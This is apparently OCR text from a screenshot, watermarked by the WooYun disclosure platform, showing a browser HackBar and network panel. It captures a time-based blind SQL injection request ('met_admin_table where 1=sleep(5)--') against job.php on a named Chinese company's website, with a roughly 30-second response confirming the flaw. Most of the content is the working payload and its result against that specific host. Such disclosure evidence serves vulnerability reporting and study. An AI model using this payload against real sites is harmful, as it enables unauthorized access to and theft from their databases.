 www.jncctl.com/job/job.php?lang=cn&id=2&settings[met_column]=met_admin_tab
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http://www.jncctl.com/job/job.php?lang=cn&
id=2&settings[met_column]=met_admin_table%20where%201=sleep(5)--
Split URL
Execute
Enable Post data Enable Referrer
长城涂料
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET job.php?la 200 OK jncctl.com 5.6 KB 182.18.22.228:80 30.18s
参数 头信息 响应 HTML 缓存 Cookies
响应头信息 原始头信息
Cache-Control no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection close
Content-Type text/html;charset=utf-8
Date Tue, 29 Dec 2015 12:54:10 GMT
Expires Thu, 19 Nov 1981 08:52:00 GMT
Pragma no-cache
Server Microsoft-IIS/6.0
www.wooyun.org